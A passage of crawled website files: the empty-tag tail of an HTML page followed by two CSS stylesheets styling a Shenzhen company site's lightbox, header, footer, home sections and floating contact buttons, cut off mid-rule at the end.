id="avcta"></small><var id="avcta"></var><del id="avcta"><big id="avcta"></big></del><sup id="avcta"></sup><pre id="avcta"><tt id="avcta"></tt></pre><var id="avcta"><abbr id="avcta"></abbr></var><u id="avcta"></u><bdo id="avcta"><noscript id="avcta"></noscript></bdo><acronym id="avcta"></acronym><ruby id="avcta"></ruby><p id="avcta"></p></div>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.shenzhenel.com/template/default/suma/css/zoom.css
body_size: 636
content:
#zoom {
	z-index: 99990;
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
	filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}
#zoom .content {
	z-index: 99991;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 200px;
	height: 200px;
	background: #ffffff no-repeat 50% 50%;
	padding: 0;
	margin: -100px 0 0 -100px;
	box-shadow: -20px 20px 20px rgba(0, 0, 0, 0.3);
}
#zoom .content.loading {
	background-image: url('../img/loading.gif');
}
#zoom .content .overlay {
	position: absolute;
	border: 1px solid rgba(255, 255, 255, .08);
	top: -1px;
	left: -1px;
	width: 100%;
	height: 100%;
	-webkit-user-select: none;
}
#zoom img {
	display: block;
	max-width: none;
	background: #ececec;
	box-shadow: 0 1px 3px rgba(0,0,0,0.25);
}
#zoom .close {
	z-index: 99993;
	position: absolute;
	top: 0;
	right: 0;
	width: 49px;
	height: 49px;
	cursor: pointer;
	background: transparent url('../img/icons/close.png') no-repeat 50% 50%;
	opacity: 1;
	filter: alpha(opacity=100);
}
#zoom .previous,
#zoom .next {
	z-index: 99992;
	position: absolute;
	top: 50%;
	overflow: hidden;
	display: block;
	width: 49px;
	height: 49px;
	margin-top: -25px;
}
#zoom .previous {
	left: 0;
	background: url('../img/icons/arrows.png') no-repeat 0 0;
}
#zoom .next {
	right: 0;
	background: url('../img/icons/arrows.png') no-repeat 100% 0;
}
#zoom .close:hover {
	background-color: #da4f49;
}
#zoom .previous:hover,
#zoom .next:hover {
	background-color: #0088cc;
}


--- FILE ---
content_type: text/css
request_url: http://www.shenzhenel.com/template/default/suma/css/main.css
body_size: 9231
content:
html {

    font-size: 100%;

    width: 100%;

    outline: none;

    min-height: 100%;

    position: relative;

}



body {

    background: #fff;

    font-family: arial, "Microsoft Yahei", "寰蒋闆呴粦", "Helvetica Neue", Helvetica, Tahoma, sans-serif;

    font-size: 14px;

    font-weight: 400;

    color: #373737;

    text-align: left;

    margin: auto;

    width: 100%;

    min-width: 1300px;

    outline: none; 

}



body,

div,

p,

input,

a,

span,

img,

ul,

li,

textarea,

select,

button {

    outline: none;

}



a,

a:hover {

    color: #373737;

    text-decoration: none;

}



body,

div,

p,

span,

ul,

li,

a,

input,

textarea {

    box-sizing: border-box;

}



.clearfix::after {

    display: block;

    content: '';

    clear: both;

}



ul {

    margin: 0;

    padding: 0;

}



li {

    list-style: none;

}



.left {

    float: left;

}



.right {

    float: right;

}



img {

    border: none;

}



p {

    margin: 0;

}



.boxShadow {

    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.26);

    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.26);

    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.26);

}





/* gShow */



.gShow {

    opacity: 0;

}



@keyframes mymove {

    from {

        transform: translate3d(0, 50%, 0);

        opacity: 0;

    }

    to {

        transform: translate3d(0, 0, 0);

        opacity: 1;

    }

}



@-webkit-keyframes mymove

/* Safari and Chrome */



{

    from {

        transform: translate3d(0, 50%, 0);

        opacity: 0;

    }

    to {

        transform: translate3d(0, 0, 0);

        opacity: 1;

    }

}



.fontFadeIn {

    animation: 3s ease 0s 1 normal none running fontMove;

    -webkit-animation: 3s ease 0s 1 normal none running fontMove;

}



@keyframes fontMove {

    from {

        transform: translate3d(-10%, 50%, 0);

        opacity: 0;

    }

    to {

        transform: translate3d(0, 0, 0);

        opacity: 1;

    }

}



@-webkit-keyframes fontMove

/* Safari and Chrome */



{

    from {

        transform: translate3d(-10%, 50%, 0);

        opacity: 0;

    }

    to {

        transform: translate3d(0, 0, 0);

        opacity: 1;

    }

}





/* scaleImg */



.scaleImg {

    overflow: hidden;

    display: block;

}



.scaleImg img {

    transition-duration: .6s;

    -webkit-transition-duration:.6s; 

    display: block;

}



.scaleImg:hover img {

    transform: scale(1.1);

    /* filter: grayscale(0); */

}





/* banner */



.banner {

    position: relative;

    overflow: hidden;

}



.banner img {

    transform: scale(1, 1);

    -webkit-transform: scale(1, 1);

    animation: 10s infinite alternate bannerMove;

    -webkit-animation: 10s infinite alternate bannerMove;

    display: block;

    width: 100%;

}



@keyframes bannerMove {

    from {

        transform: scale(1, 1);

    }

    to {

        transform: scale(1.1, 1.1);

    }

}



@-webkit-keyframes bannerMove

/*Safari and Chrome*/



{

    from {

        -webkit-transform: scale(1, 1);

    }

    to {

        -webkit-transform: scale(1.1, 1.1);

    }

}





/* content */

.content {

    width: 1200px;

    margin: 0 auto;

}

section{

    margin-top: 158px;

}

/* header */

header{

    background-color: #fff;

    z-index: 99;

    position: fixed;

    top: 0;

    left: 0;

    width: 100%;

    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.1);

}

header .top{

    border-bottom: 1px solid #DAE1E9;

    height: 98px;

    background-color: #fff;

}

header .top .logo{

    margin-top: 18px;

}

header .top .txt{

    margin-left: 15px;

    padding-left: 14px;

    border-left: 1px solid #CCCCCC;

    margin-top: 30.5px;

}

header .top .txt img{

    display: block;

}

header .top .cho{

    margin-top: 22px;

}

header .top .cho .tel{

    font-size: 26px;

    color: #272727;

    font-weight: bold;

    line-height: 30px;

    margin-top: 11px;

    margin-right: 32px;

}

header .top .cho .tel img{

    vertical-align: middle;

}

header .top .cho .btn{

    width: 220px;

    height: 55px;

    background: #0466D4;

    border-radius: 4px;

    line-height: 54px;

    text-align: center;

    font-size: 16px;

    color: #fff;

    font-weight: bold;

    transition: .5s;

    -webkit-transition:.5s;

}

header .top .cho .btn:hover{

	opacity: .8;

}

header .top .cho .btn img{

    vertical-align: middle;

    margin-right: 5px;

}

header .nav{

    display: flex;

    justify-content: space-between;

    background-color: #fff;

}

header .nav>li{

    height: 60px;

    position: relative;

}

header .nav>li>a{

    line-height: 60px;

    display: block;

    position: relative;

    background-color: #fff;

    font-size: 16px;

    transition: .5s;

    -webkit-transition: .5s;

}

header .nav>li>a img{

    vertical-align: middle;

    filter: grayscale(1);

    transition: .5s;

    -webkit-transition: .5s;

}

header .nav>li::before{

    content: "";

    position: absolute;

    bottom: 0;

    left: 0;

    width: 100%;

    height: 3px;

    background-color: #0466D4;

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

header .nav>li .tabs{

    position: absolute;

    top: 60px;

    text-align: center;

    line-height: 50px;

    left: 50%;

    z-index: -1;

    transition: .5s;

    -webkit-transition: .5s;

    transform: translateY(-100%);

    -webkit-transform: translateY(-100%);

}

header .nav>li .tabs a{

    display: block;

    width: 100%;

    padding: 0 50px;

    white-space: nowrap;

    color: #666666;

    background-color: #fff;

    margin-left: -50%;

    border-bottom: 1px solid #DAE1E9;

    font-size: 15px;

    transition: .5s;

    -webkit-transition: .5s;
    text-align: left;

}

header .nav>li .tabs a img{

    vertical-align: middle;

    margin-right: 7px;

    margin-top: -5px;

}

header .nav>li .tabs a:last-child{

    border-bottom: 0;

}

header .nav>li.on>a{

    color: #0466D4;

}

header .nav>li.on>a::before{

    opacity: 1;

}

header .nav>li:hover>a{

    color: #0466D4;

}

header .nav>li .tabs a:hover{

    color: #F41C26;

}

header .nav>li:hover>a img,

header .nav>li.on>a img{

    filter: grayscale(0)

}

header .nav>li:hover .tabs{

    transform: translateY(0);

    -webkit-transform: translateY(0);

}

/* footer */

footer{

    background-color: #222222;

    background-image: url(../images/ft_01.png);

    background-position: top right;

    padding: 60px 0;

    background-repeat: no-repeat;

}

.ft_1{

    width: 420px;

    border-right: 1px solid #444444;

}

.ft_1 .name{

    font-size: 20px;

    color: #F2F2F2;

    font-weight: bold;

    line-height: 20px;

    margin-bottom: 7px;

}

.ft_1 .txt{

    font-size: 15px;

    color: #5A5A5A;

    line-height: 15px;

    margin-bottom: 20px;

}

.ft_1 .tel{

    position: relative;

    font-size: 24px;

    color: #0566D4;

    font-weight: bold;

    line-height: 30px;

    padding-left: 80px;

    margin-bottom: 12px;

}

.ft_1 .tel span{

    position: absolute;

    left: 0;

    top: 0;

    font-weight: 400;

    color: #5A5A5A;

    font-size: 14px;

}

.ft_1 .info{

    color: #AAAAAA;

    line-height: 24px;

    margin-bottom: 24px;

}

.ft_1 .info span{

    color: #5A5A5A;

}

.ft_1 .qrCode>div{

    width: 144px;

    margin-right: 36px;

}

.ft_1 .qrCode>div img{

    width: 110px;

}

.ft_1 .qrCode>div p{

    writing-mode:lr-tb;

    writing-mode:tb-rl;

    width: 34px;

    height: 110px;

    text-align: center;

    line-height: 34px;

    border: 1px solid #343434;

    border-left: 0;
    float: left;
}

.ft_2{

    width: 780px;

    padding-left: 54px;



}

.ft_2 .nav{

    display: flex;

    justify-content: space-between;

    margin-bottom: 40px;

}

.ft_2 .nav ul li:first-child{

    font-size: 18px;

    line-height: 18px;

    color: #F2F2F2;

    padding-bottom: 24px;

    position: relative;

    margin-bottom: 20px;

}

.ft_2 .nav ul li:first-child::before{

    content: "";

    position: absolute;

    width: 19px;

    height: 2px;

    background: #0662CC;

    left: 0;

    bottom: 0;

}

.ft_2 .nav ul li a{

    display: block;

    line-height: 36px;

    color: #5A5A5A;

    font-size: 15px;

}

.ft_2 .link{

    position: relative;

    font-size: 16px;

    padding-left: 80px;

    line-height: 16px;

}

.ft_2 .link span{

    position: absolute;

    top: 0;

    left: 0;

    color: #AAAAAA;

}

.ft_2 .link a{

    color: #AAAAAA;

    float: left;

    position: relative;

    padding: 0 8px;

    border-right: 1px solid #AAAAAA;

    margin-bottom: 12px;

}

.ft_2 .link a:last-child{

    border-right: 0;

}

.ft_2 .keep,

.ft_2 .keep a{

    color: #5A5A5A;

    line-height: 14px;

}

/* home */

.home_1{

    margin-bottom: 20px;

}

.home_1 .swiper-slide a,

.home_1 .swiper-slide img{

    display: block;

    width: 100%;

}

.home_2{

    margin-bottom: 60px;

}

.home_2>div{

    width: calc(50% - 10px);

    background-size: 100% 100%;

    height: 140px;

}

.home_21{

    background-image: url(../images/index_04.jpg);

    text-align: right;

    padding: 24px 22px 0 0;

}

.home_2>div .tit{

    font-size: 24px;

    color: #0566D4;

    font-weight: bold;

    line-height: 30px;

    margin-bottom: 10px;

}

.home_2>div .txt{

    color: #5A5A5A;

    line-height: 14px;

}

.home_22{

    background-image: url(../images/index_05.jpg);

    padding: 24px 0 0 20px;

}

.home_2 .home_22 .tit,

.home_2 .home_22 .txt{

    color: #FFFFFF;

}

.home .title{

    padding-left: 14px;

    border-left: 8px solid #0466D4;

    position: relative;

    z-index: 1;

}

.home .title .bg{

    font-size: 90px;

    line-height: 90px;

    color: #F3F5F7;

    font-weight: bold;

    position: absolute;

    top: 0;

    left: 14px;

    z-index: -1;
    display: none;
}

.home .title .tit{

    font-size: 36px;

    line-height: 36px;

    font-weight: bold;

    color: #262626;

}

.home .title .txt{

    color: #595959;

    line-height: 14px;

    margin-top: 12px;

}

.home .title .btn{

    width: 160px;

    height: 48px;

    background: rgba(4, 102, 212, 0);

    border: 1px solid #5A5A5A;

    border-radius: 4px;

    position: absolute;

    bottom: 0;

    right: 0;

    line-height: 46px;

    text-align: center;

    font-size: 18px;

    transition: .5s;

    -webkit-transition: .5s;

}

.home .title .btn img{

    vertical-align: middle;

    margin-left: 14px;

    margin-top: -2px;

}

.home .title .btn:hover{

    background-color: #0466D4;

    border-color: #0466D4;

    color: #fff;

}

.home_3{

    margin-bottom: 60px;

}

.home_3 .item{

    position: relative;

    width: 382px;

    height: 190px;

    background: #FAFBFD;

    border: 1px solid #DAE1E9;

    border-radius: 6px;

    margin-right: 27px;

    border: 1px solid #DAE1E9;

    z-index: 1;

    margin-top: 30px;

    transition: .5s;

    -webkit-transition: .5s;

    padding: 20px 60px 0 24px;

}

.home_3 .item:nth-of-type(3n){

    margin-right: 0;

}

.home_3 .item .bg{

    border-radius: 4px;

    width: 100%;

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: -1;

}

.home_3 .item .icon{

    width: auto;

    display: block;

    margin-bottom: 30px;

}

.home_3 .item .tit{

    font-size: 24px;

    color: #474747;

    line-height: 24px;

    font-weight: bold;

    transition: .5s;

    -webkit-transition: .5s;

}

.home_3 .item .txt{

    font-size: 14px;

    line-height: 18px;

    color: #777777;

    margin-top: 12px;

    transition: .5s;

    -webkit-transition: .5s;

}

.home_3 .item .info2{

	display: none;

}

.home_3 .item:hover{

    background-color: #0466D4;

}

.home_3 .item:hover .info1{

	display: none;

}

.home_3 .item:hover .info2{

	display: block;

}

.home_3 .item:hover .tit,

.home_3 .item:hover .txt{

    color: #fff;

}

.home_4{

    margin-bottom: 60px;

}

.home_41{

    margin-top: 30px;

    padding-bottom: 30px;

}

.home_41 .swiper-slide a{

    display: block;

    border: 1px solid #DAE1E9;

}

.home_41 .swiper-slide a .mImg{

    position: relative;

    height: 300px;

}

.home_41 .swiper-slide a .mImg img{

    width: 100%;

    display: block;

}

.home_41 .swiper-slide a .mImg p{

    font-size: 18px;

    font-weight: bold;

    text-align: center;

    position: absolute;

    left: 0;

    width: 100%;

    bottom: 12px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.home_41 .swiper-slide a .btn{

    line-height: 50px;

    border-top: 1px solid #0466D4;

    text-align: center;

    font-size: 16px;

    background-color: #0466D4;

    color: #fff;

}

.home_41 .swiper-slide a .btn img{

    vertical-align: middle;

    margin-left: 15px;

}

.home_41 .swiper-slide a .btn img:first-child{

    display: none;

}

.home_41 .swiper-pagination{

    bottom: 0;

}

.home_41 .swiper-pagination-bullet{

    width: 15px;

    height: 15px;

    opacity: 1;

    background-color: #6E6E6E;

}

.home_41 .swiper-pagination-bullet-active{

    background-color: #F21400;

}

.home_5{

    background-color: #F1F4F9;

    padding: 60px 0;

}

.home_5 .title .bg{

    color: #fff;

}

.home_51{

    padding-top: 84px;

    margin-top: -54px;

}

.home_51 .swiper-slide a{

    display: block;

    height: 140px;

    position: relative;

    background-color: #fff;

    line-height: 140px;

    text-align: center;

    border-radius: 8px;

    overflow: hidden;

}

.home_51 .swiper-slide a img{

    vertical-align: middle;

}

.home_51 .swiper-slide a .info{

    position: absolute;

    top: 0;

    left: 0;

    bottom: 0;

    width: 100%;

    background-color: rgba(0, 0, 0, 0.5);

    border-radius: 8px;

    font-size: 12px;

    color: #fff;

    line-height: 18px;

    text-align: left;

    padding: 15px 12px;

    transform: scale(0);

    -webkit-transform: scale(0);

    transition: .5s;

    -webkit-transition: .5s;

}

.home_51 .swiper-slide a .info .name{

    margin-bottom: 12px;

}

.home_51 .swiper-button-btn{

    width: 54px;

    height: 54px;

    top: 0;

    margin-top: 0;

    background-size: 17px 15px;

    border-radius: 50%;

    background-color: rgba(0, 0, 0, 0.26);

    transition: .5s;

    -webkit-transition: .5s;

}

.home_51 .swiper-button-prev{

    background-image: url(../images/index_13_1.png);

    left: auto;

    right: 74px;

}

.home_51 .swiper-button-next{

    background-image: url(../images/index_13.png);

    right: 0;

}

.home_51 .swiper-button-btn:hover{

    background-color: #0466D4;

}

.home_51 .swiper-slide a:hover .info{

    transform: none;

    -webkit-transform: none;

}

.home_6{

    background: url(../images/bg_01.jpg) center;

    background-size: 1920px auto;

    padding: 60px 0;

}

.home_61{

    background-color: #fff;

    border-radius: 12px;

    width: 1030px;

    padding: 60px 400px 40px 50px;

    position: relative;

}

.home_61 .name{

    font-size: 36px;

    font-weight: bold;

    line-height: 36px;

}

.home_61 .nameEn{

    color: #BFBFBF;

    line-height: 14px;

    margin-top: 7px;

}

.home_61 .tit{

    font-size: 24px;

    line-height: 24px;

    color: #F41B25;

    margin-top: 15px;

    position: relative;

    padding-left: 114px;

}

.home_61 .tit::before{

    content: "";

    width: 100px;

    height: 1px;

    background-color: #F41B25;

    position: absolute;

    left: 0;

    top: 50%;

    margin-top: .5px;

}

.home_61 .txt{
    font-size: 16px;
    line-height: 32px;
    color: #595959;
    margin: 40px 0;
    text-indent: 28px;
}

.home_61 .btn a{

    float: left;

    width: 160px;

    height: 50px;

    background: #0466D4;

    border-radius: 4px;

    margin-right: 16px;

    text-align: center;

    line-height: 50px;

    font-size: 16px;

    color: #fff;

}

.home_61 .btn a img{

    vertical-align: middle;

    margin-left: 12px;

}

.home_61 .btn a:last-child{

    background-color: #F41B25;

}

.home_6 .content{

    position: relative;

}

.home_61 .mImg{

    border-radius: 8px;

    display: block;

    width: 516px;

    height: 379px;

    object-fit: cover;

    position: absolute;

    top: 40px;

    right: -170px;

}

.home_7{

    background-color: #F1F4F9;

}

.home_7 .content{

    display: flex;

    justify-content: space-between;

    align-items: center;

    height: 110px;

    position: relative;

}

.home_7 .item{

    display: flex;

    justify-content: space-between;

    align-items: center;

}

.home_7 .item .info{

    padding-left: 12px;

}

.home_7 .item .info p:first-child{

    font-size: 22px;

    font-weight: bold;

    line-height: 22px;

    letter-spacing: 5px;

    margin-bottom: 7px;

}

.home_7 .item .info p:last-child{

    color: #666666;

    line-height: 14px;

}

.home_7 .item::before{

    content: "";

    position: absolute;

    left: 25%;

    height: 42px;

    width: 1px;

    background-color: #BFBFBF;

    top: 50%;

    margin-top: -21px;

}

.home_7 .item:nth-of-type(2)::before{

    left: 50%;

}

.home_7 .item:nth-of-type(3)::before{

    left: 75%;

}

.home_7 .item:nth-of-type(4)::before{

    display: none;

}

.home_8{

    padding: 60px 0;

}

.home_8 .title{

    margin-bottom: 30px;

}

.home_81 .item{

    display: block;

}

.home_81 .item img{

    width: 100%;

    display: block;

    border-radius: 8px;

    margin-bottom: 20px;

}

.home_81 .item .tit{

    font-size: 18px;

    line-height: 18px;

    color: #474747;

    font-weight: bold;

    margin-bottom: 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

}

.home_81 .item .txt{

    line-height: 24px;

    color: #999999;

}

.home_81 .item .btn{

    position: absolute;

    right: 0;

    bottom: 0;

    color: #818181;

    line-height: 24px;

    padding-right: 20px;

}

.home_81 .item .btn span{

    width: 16px;

    height: 16px;

    background-color: #0466D4;

    position: absolute;

    top: 4px;

    right: 0;

}

.home_81 .item .btn span::before{

    content: "";

    position: absolute;

    border: 4px solid;

    border-color: transparent transparent transparent #fff;

    top: 50%;

    margin-top: -4px;

    left: 50%;

    margin-left: -2px;

}

.home_81 .swiper-button-btn{

    width: 60px;

    height: 60px;

    margin-top: -30px;

    background-size: 17px 15px;

    border-radius: 50%;

    transition: .5s;

    -webkit-transition: .5s;

    background-color: rgba(0, 0, 0, 0.4);

}

.home_81 .swiper-button-prev{

    background-image: url(../images/index_13_1.png);

}

.home_81 .swiper-button-next{

    background-image: url(../images/index_13.png);

}

.home_81 .swiper-button-btn:hover{

    background-color: #0466D4;

}

.home_9 img{

    width: 100%;

    display: block;

}

.home_10{

    padding: 60px 0;

}

.home_101{

    width: 50%;

    position: relative;

    z-index: 1;

    border-radius: 8px;

    overflow: hidden;

}
.home_101>div{
    display: none;
}
.home_101>div.show{
    display: block;
}
.home_101 .mImg{
    display: block;
    width: 100%;
    height: 438px;
    object-fit: cover;
}

.home_101 .times{

    position: absolute;

    top: 0;

    left: 0;

    width: 100px;

    height: 100px;

    background: #0466D4;

    text-align: center;

    color: #FBFBFB;

    padding-top: 20px;

}

.home_101 .times p:first-child{

    font-size: 44px;

    line-height: 44px;

    margin-bottom: 2px;

}

.home_101 .times p:last-child{

    line-height: 14px;

}

.home_101 .tit{

    line-height: 64px;

    width: 100%;

    left: 0;

    background-color: rgba(0, 0, 0, 0.4);

    position: absolute;

    bottom: 0;

    text-align: center;

    color: #fff;

    font-weight: bold;

    font-size: 18px;

    padding: 0 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

}

.home_102{

    width: 550px;

}

.home_102 .hd{

    border-bottom: 1px solid #666666;

    padding-bottom: 15px;

    font-size: 26px;

    line-height: 26px;

    font-weight: bold;

    color: #262626;
    height: 42px;
}

.home_102 .hd .left span{

    position: relative;

    cursor: pointer;

}

.home_102 .hd .left span::before{

    content: "";

    position: absolute;

    left: 0;

    width: 100%;

    bottom: -14px;

    height: 3px;

    background-color: #0466D4;

    opacity: 0;

}

.home_102 .hd .left span.on{

    color: #0466D4;

}

.home_102 .hd .left span.on::before{

    opacity: 1;

}

.home_102 .hd .btn{

    color: #818181;

    line-height: 24px;

    padding-right: 20px;

    font-size: 14px;

    font-weight: 400;

    position: relative;

}

.home_102 .hd .btn span{

    width: 16px;

    height: 16px;

    background-color: #0466D4;

    position: absolute;

    top: 4px;

    right: 0;

}

.home_102 .hd .btn span::before{

    content: "";

    position: absolute;

    border: 4px solid;

    border-color: transparent transparent transparent #fff;

    top: 50%;

    margin-top: -4px;

    left: 50%;

    margin-left: -2px;

}

.home_102 .center>div{

    display: none;

}

.home_102 .center>div.show{

    display: block;

}

.home_102 .center a{

    display: block;

    padding: 22px 0;

    border-bottom: 1px solid #D4D4D4;

    color: #B7B7B7;
    height: 132px;
    transition: .5s;

    -webkit-transition: .5s;

}

.home_102 .center a .times{

    width: 130px;

    text-align: center;

    padding-top: 13.5px;

}

.home_102 .center a .times p:first-child{

    font-size: 44px;

    line-height: 34px;

    margin-bottom: 12px;

}

.home_102 .center a .times p:last-child{

    line-height: 14px;

}

.home_102 .center a .info{

    width: 420px;

}

.home_102 .center a .info p:first-child{

    font-size: 18px;

    font-weight: bold;

    color: #474747;

    margin-bottom: 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    transition: .5s;

    -webkit-transition: .5s;

}

.home_102 .center a .info p:last-child{

    color: #999999;

    line-height: 24px;

    height: 48px;

    text-overflow: -o-ellipsis-lastline;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    line-clamp: 2;

    -webkit-box-orient: vertical;

}

.home_102 .center a:hover,

.home_102 .center a:hover .info p:first-child{

    border-color: #F41B25;

    color: #F41B25;

}

/* bannerHd */

.bannerHd::before{

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    bottom: 0;

    background-color: rgba(0, 0, 0, 0.5);

    z-index: 1;

}

.bannerHd .info{

    position: absolute;

    left: 0;

    text-align: center;

    width: 100%;

    top: 50%;

    margin-top: -38px;

    color: #fff;

    z-index: 9;

}

.bannerHd .info p:first-child{

    font-size: 48px;

    line-height: 48px;

    font-weight: bold;

    margin-bottom: 12px;

}

.bannerHd .info p:last-child{

    font-size: 16px;

    line-height: 16px;

}

/* pContent */

.pContent{

    position: relative;

}

.pContent::before{

    content: "";

    position: absolute;

    width: 1px;

    height: 100%;

    left: 200px;

    background-color: #DAE1E9;

    top: 0;

}

.pContent_1{
    width: 200px;
	padding-bottom: 110px;
}

.pContent_1>a{

    display: block;

    height: 90px;

    padding: 24px 0 0 28px;

    border-bottom: 1px solid #DAE1E9;

    position: relative;

    width: 178px;

    border-radius: 2px;

    transition: .5s;

    -webkit-transition: .5s;

    margin-top: 30px;

}

.pContent_1>a .tit{

    font-size: 24px;

    line-height: 24px;

    color: #262626;

    transition: .5s;

    -webkit-transition: .5s;

}

.pContent_1>a .titEn{

    line-height: 14px;

    color: #999999;

    margin-top: 7px;

    transition: .5s;

    -webkit-transition: .5s;

}

.pContent_1>a::before{

    content: "";

    position: absolute;

    border: 8px solid;

    border-color: transparent transparent transparent #0466D4;

    top: 50%;

    margin-top: -8px;

    right: -16px;

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

.pContent_1>a::after{

    content: "";

    position: absolute;

    top: 0;

    height: 100%;

    width: 3px;

    background-color: #0466D4;

    right: -26px;

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

.pContent_1>a:hover,

.pContent_1>a.on{

    background-color: #0466D4;

}

.pContent_1>a:hover .tit,

.pContent_1>a.on .tit,

.pContent_1>a:hover .titEn,

.pContent_1>a.on .titEn{

    color: #fff;

}

.pContent_1>a.on::before,

.pContent_1>a:hover::before{

    opacity: 1;

}

.pContent_1>a.on::after{

    opacity: 1;

}

.pContent_11{

    margin: 30px 0 12px 0;

    box-shadow: 0px 0px 7px 0px rgba(48, 48, 48, 0.13);

    border-radius: 4px;

    background-color: #fff;

    padding: 0 14px;

    width: 178px;

}

.pContent_11 .hd{

    font-size: 24px;

    line-height: 52px;

    border-bottom: 1px solid #DAE1E9;

    text-align: center;

}

.pContent_11 .rows{

    position: relative;

    padding: 10px 0 10px 40px;

    font-size: 16px;

    color: #666666;

}

.pContent_11 .rows p:last-child{

    font-size: 14px;

    font-weight: bold;

    color: #262626;

}

.pContent_11 .rows .icon{

    position: absolute;

    left: 0;

    top: 0;

    line-height: 57px;

}

.pContent_11 .rows img{

    width: 25px;

    vertical-align: middle;

}

.pContent_12{

    width: 178px;

}

.pContent_12 .qrCode{

    height: 180px;

    background-color: #F2F2F2;

}

.pContent_12 .qrCode .tit{

    line-height: 36px;

    text-align: center;

    font-size: 16px;

}

.pContent_12 .qrCode img{

    width: 130px;

    display: block;

    margin: 0 auto;

}

.pContent_12 .btn{

    height: 50px;

    background: #F41B25;

    border-radius: 4px;

    line-height: 50px;

    display: block;

    text-align: center;

    font-size: 16px;

    font-weight: bold;

    color: #fff;

    margin-top: 10px;

}

.pContent_2{

    width: 1000px;
	padding-bottom: 60px;
}

.pContent_2 .crumbs{

    line-height: 62px;

    color: #BFBFBF;

    font-size: 12px;

    border-bottom: 1px solid #DAE1E9;

}

.pContent_2 .crumbs a{

    color: #BFBFBF;

}

/* floatWindow */

.floatWindow{

    position: fixed;

    z-index: 99;

    right: 4px;

    bottom: 20%;

}

.floatWindow a{

    display: block;

    width: 50px;

    height: 50px;

    background: #0466D4;

    border-radius: 4px;

    margin-bottom: 4px;

    line-height: 50px;

    text-align: center;

    position: relative;

    transition: .5s;

    -webkit-transition: .5s;

}

.floatWindow a>img{

    vertical-align: middle;

}

.floatWindow a.tel>div{

    position: absolute;

    right: 54px;

    top: -54px;

    background-color: #F41C26;

    color: #fff;

    white-space: nowrap;

    line-height: 18px;

    padding: 10px 0;

    z-index: -1;

    opacity: 0;

    border-radius: 4px;

    transform: translateX(100%) scale(0);

    -webkit-transform: translateX(100%) scale(0);

}

.floatWindow a.tel>div .rows{

    padding: 5px 9px;

}

.floatWindow a.tel>div .rows p:first-child{

    font-weight: bold;

}

.floatWindow a>div::before{

    content: "";

    position: absolute;

    width: 6px;

    height: 50px;

    right: -6px;

    top: 54px;

    background-color: #F41C26;

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

.floatWindow a:hover{

    background-color: #F41C26;

}

.floatWindow a.tel:hover>div{

    opacity: 1;

    transform: translateX(0) scale(1);

    -webkit-transform: translateX(0) scale(1);

    transition: .5s;

    -webkit-transition: .5s;

}

.floatWindow a:hover>div::before{

    opacity: 1;

}

.floatWindow a.code>div{

    position: absolute;

    top: 0;

    right: 54px;

    background-color: #F41C26;

    width: 117px;

    padding: 5px;

    border-radius: 4px 0 4px 4px;

    z-index: -1;

    opacity: 0;

    transform: translateX(100%);

    -webkit-transform: translateX(100%);

}

.floatWindow a.code>div img{

    display: block;

    width: 107px;

}

.floatWindow a.code>div::before{

    top: 0;

}

.floatWindow a.code>div p{

	color: #fff;

    line-height: 18px;

    padding: 5px 0 0 0;

}

.floatWindow a.code>div p span{

	display: block;

    letter-spacing:7px;

}

.floatWindow a.code:hover>div{

    opacity: 1;

    transform: translateX(0);

    -webkit-transform: translateX(0);

    transition: .5s;

    -webkit-transition: .5s;

}

.floatWindow a.top div{

    position: absolute;

    right: 48px;

    white-space: nowrap;

    color: #fff;

    background-color: #F41C26;

    top: 0;

    line-height: 50px;

    padding: 0 12px;

    border-radius: 4px 0 0 4px;

    z-index: -1;

    opacity: 0;

    transform: translateX(100%);

    -webkit-transform: translateX(100%);

}

.floatWindow a.top>div::before{

    top: 0;

}

.floatWindow a.top:hover div{

    opacity: 1;

    transform: translateX(0);

    -webkit-transform: translateX(0);

    transition: .5s;

    -webkit-transition: .5s;

}

/* about */

.about .center{

    padding: 30px 0 80px 50px;

}

.about_1 .tit{

    font-size: 36px;

    font-weight: bold;

    line-height: 36px;

    color: #444444;

    margin-bottom: 10px;

}

.about_1 .titEn{

    font-size: 16px;

    color: #BFBFBF;

    line-height: 16px;

    margin-bottom: 24px;

}

.about_1 .txt{

    font-size: 16px;

    line-height: 32px;

    color: #5A5A5A;

    text-indent: 28px;

}

.about_1 .imgList{

    margin-top: 20px;

}

.about_1 .imgList>div{

    width: 420px;

    float: left;

}

.about_1 .imgList>div:nth-of-type(2n){
	width: 510px;
    margin-left: 20px;

}

.about_1 .imgList img{

    width: 100%;

    border-radius: 8px;

    display: block;

    height: 339px;

    object-fit: cover;
    margin-bottom: 10px;

}

.about_1 .imgList .video{

    position: relative;

    overflow: hidden;

    border-radius: 8px;

}

.about_1 .imgList .video video{

    width: 100%;

    display: block;

    height: 339px;

}

.about_1 .imgList .video .play{

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background-color: rgba(0, 0, 0, 0.4);

    display: flex;

    justify-content: center;

    align-items: center;

}

.about_1 .imgList .video.hide .play{

    display: none;

}

.about_1 .imgList .video .play img{

